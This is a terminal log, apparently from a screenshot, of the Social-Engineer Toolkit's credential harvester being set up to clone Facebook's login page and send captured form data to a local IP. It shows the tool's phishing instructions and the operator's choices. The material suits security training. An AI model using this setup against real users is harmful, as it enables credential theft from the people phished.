 set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.3]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: https://www.facebook.com/